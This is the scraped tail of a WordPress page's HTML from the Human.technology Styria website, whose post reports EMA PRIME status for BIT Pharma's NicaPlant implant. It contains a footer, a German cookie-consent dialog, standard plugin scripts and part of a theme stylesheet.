						<div class="elementor-element elementor-element-2aa7eee elementor-widget elementor-widget-text-editor" data-id="2aa7eee" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright Human.technology Styria GmbH / Design &amp; Umsetzung: <a href="https://www.koerbler.com/" target="_blank" rel="noopener">Körbler GmbH</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hts/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Diese Website verwendet Cookies - nähere Informationen dazu und zu Ihren Rechten als Benutzer finden Sie in unserer Datenschutzerklärung am Ende der Seite. Klicken Sie auf „Ich stimme zu“, um Cookies zu akzeptieren und direkt unsere Webseite besuchen zu können, oder klicken Sie auf „Cookie-Einstellungen“, um Ihre Cookies selbst zu verwalten.<br />
<a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie-Einstellungen</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Ich stimme zu</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Schließen</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mehr anzeigen" role="button" data-readmore-text="Mehr anzeigen" data-readless-text="Weniger anzeigen"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Notwendige							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Notwendige</label>
								</div>
								<span class="cli-necessary-caption">immer aktiv</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Technisch notwendige Cookies für grundlegende Funktionen der Webseite.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Funktionelle							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Funktionelle</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Unsere Website nutzt sogenannte Funktions-Cookies. Bei der Verwendung des auf unserer Website zur Verfügung stehenden „Merkzettels“ werden das/die gemerkten Projekte in Kombination mit der IP-Adresse Ihres Computers zwischengespeichert.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Tracking							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Tracking</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analyse-Cookies helfen Website-Besuchern zu verstehen, wie Besucher mit Website interagieren, indem Informationen anonym gesammelt und gemeldet werden. 								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->		<script type="text/javascript">
			document.addEventListener("DOMContentLoaded", function() {
				if ( ! document.cookie.includes("wpcf7_guest_user_id")) {
					document.cookie = "wpcf7_guest_user_id=" + crypto.randomUUID() + "; path=/; max-age=" + (12 * 3600) + "; samesite=Lax";
				}
			});
		</script>
					<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){

				function ucBackgroundOverlayPutStart(){

					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		<script type="text/javascript" src="https://www.humantechnology.at/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.humantechnology.at\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="codedropz-uploader-js-extra">
/* <![CDATA[ */
var dnd_cf7_uploader = {"ajax_url":"https://www.humantechnology.at/wp-admin/admin-ajax.php","ajax_nonce":"6ed7838366","drag_n_drop_upload":{"tag":"h3","text":"Drag & Drop Files Here","or_separator":"or","browse":"Browse Files","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","max_file_limit":"Note : Some of the files are not uploaded ( Only %count% files allowed )","required":"This field is required.","delete":{"text":"deleting","title":"Remove"}},"dnd_text_counter":"of","disable_btn":""};
//# sourceURL=codedropz-uploader-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.8.8" id="codedropz-uploader-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/astra-pro-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/themes/hts/assets/particles.min.js?ver=1" id="particles-js-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/themes/hts/assets/js/script.js?ver=1" id="scrit__koerbler-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/themes/hts/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/themes/hts/dist/js/index.js?ver=1.0.0" id="script-theme-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/themes/hts/vite-dist/main.js" id="vite-js-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.humantechnology.at\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.humantechnology.at\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.humantechnology.at\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b1e3092a18"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo","ha_rpb_enable":"no"},"post":{"id":8885,"title":"Europ%C3%A4ische%20Arzneimittelbeh%C3%B6rde%20erteilt%20PRIME-Status%20f%C3%BCr%20NicaPlant%C2%AE%20von%20BIT%20Pharma%20-%20humantechnology%20styria%20gmbh","excerpt":"Die BIT Pharma GmbH gab bekannt, dass die Europ\u00e4ische Arzneimittelagentur (EMA) NicaPlant, ein neuartiges Implantat mit modifizierter Freisetzung zur Behandlung von nicht-traumatischen Subarachnoidalblutungen bei Patienten, die sich einer Operation unterziehen, den Zugang zum PRIME-Programm gew\u00e4hrt hat.","featuredImage":"https:\/\/www.humantechnology.at\/wp-content\/uploads\/2022\/10\/bitpharma.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.31.2" id="e-sticky-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https://www.humantechnology.at/wp-admin/admin-ajax.php","nonce":"f4e564b579","pdf_js_lib":"https://www.humantechnology.at/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.16.3" id="happy-elementor-addons-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.16.3" id="happy-reading-progress-bar-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.humantechnology.at/wp-json/wp-statistics/v2","ajaxUrl":"https://www.humantechnology.at/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":8885,"search_query":"","signature":"6ea7b8c50de46d1d2847261732cb6a5c","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":8885,"search_query":"","signature":"6ea7b8c50de46d1d2847261732cb6a5c","endpoint":"online"},"option":{"userOnline":"1","consentLevel":"disabled","dntEnabled":false,"bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000","isLegacyEventLoaded":"","isConsoleVerbose":"1"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.13.1" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="gt_widget_script_35346608-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['35346608'] = {"default_language":"de","languages":["de","en"],"url_structure":"sub_directory","flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-35346608","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_35346608-js-before
/* ]]> */
</script><script src="https://www.humantechnology.at/wp-content/plugins/gtranslate/js/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/2022/10/19/europaeische-arzneimittelbehoerde-erteilt-prime-status-fuer-nicaplant-von-bit-pharma/" data-gt-orig-domain="www.humantechnology.at" data-gt-widget-id="35346608" defer></script><script type="text/javascript" id="gt_widget_script_85466939-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['85466939'] = {"default_language":"de","languages":["de","en"],"url_structure":"sub_directory","flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-85466939","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_85466939-js-before
/* ]]> */
</script><script src="https://www.humantechnology.at/wp-content/plugins/gtranslate/js/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/2022/10/19/europaeische-arzneimittelbehoerde-erteilt-prime-status-fuer-nicaplant-von-bit-pharma/" data-gt-orig-domain="www.humantechnology.at" data-gt-widget-id="85466939" defer></script><script type="text/javascript" id="gt_widget_script_88265144-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['88265144'] = {"default_language":"de","languages":["de","en"],"url_structure":"sub_directory","flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-88265144","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_88265144-js-before
/* ]]> */
</script><script src="https://www.humantechnology.at/wp-content/plugins/gtranslate/js/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/2022/10/19/europaeische-arzneimittelbehoerde-erteilt-prime-status-fuer-nicaplant-von-bit-pharma/" data-gt-orig-domain="www.humantechnology.at" data-gt-widget-id="88265144" defer></script><script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.humantechnology.at\/wp-admin\/admin-ajax.php","nonce":"51e9654266","urls":{"assets":"https:\/\/www.humantechnology.at\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.humantechnology.at\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"de_AT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.humantechnology.at\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.humantechnology.at/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.humantechnology.at/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.humantechnology.at/wp-content/themes/hts/theme.css?ver=2.5.0
body_size: 2821
content:
/**
 * DO NOT CHANGE THIS FILE!
 * To override any of the settings in this section, add your styling code in the custom directory.
 * Loading first in the style.scss & classic-editor.scss
 */
/**
 * General - https://codex.wordpress.org/CSS#WordPress_Generated_Classes
 * DO NOT CHANGE THIS FILE
 * to override any of the settings in this section, add your styling code in the custom directory.
 */
.page-content a,
.comments-area a {
  text-decoration: underline; }

.alignright {
  float: right;
  margin-left: 1rem; }

.alignleft {
  float: left;
  margin-right: 1rem; }

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

.alignwide {
  margin-left: -80px;
  margin-right: -80px; }

.alignfull {
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw);
  max-width: 100vw;
  width: 100vw; }
  .alignfull img {
    width: 100vw; }

.wp-caption {
  margin-bottom: 1.25rem;
  max-width: 100%; }
  .wp-caption.alignleft {
    margin: 5px 20px 20px 0; }
  .wp-caption.alignright {
    margin: 5px 0 20px 20px; }
  .wp-caption img {
    display: block;
    margin-left: auto;
    margin-right: auto; }

.wp-caption-text {
  margin: 0; }

.gallery-caption {
  display: block;
  font-size: 0.8125rem;
  line-height: 1.5;
  margin: 0;
  padding: 0.75rem; }

.pagination {
  margin: 20px auto; }

.sticky {
  position: relative;
  display: block; }

.bypostauthor {
  font-size: inherit; }

.hide {
  display: none !important; }

/*
DO NOT CHANGE THIS FILE
to override any of the settings in this section, add your styling code in the custom directory.
 */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */ }
  .screen-reader-text:focus {
    background-color: #eeeeee;
    clip: auto !important;
    clip-path: none;
    color: #333333;
    display: block;
    font-size: 1rem;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */ }

/**
 * Header styling and layout
 */
.site-header {
  /* Backwards compat for Hello 2.3.0 */
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  padding-top: 1rem;
  padding-bottom: 1rem;
  position: relative; }
  .site-header .site-navigation {
    justify-content: flex-end; }
  .site-header .site-branding {
    display: flex;
    flex-direction: column;
    justify-content: center; }
  .site-header .header-inner {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between; }
    .site-header .header-inner .custom-logo-link {
      display: block; }
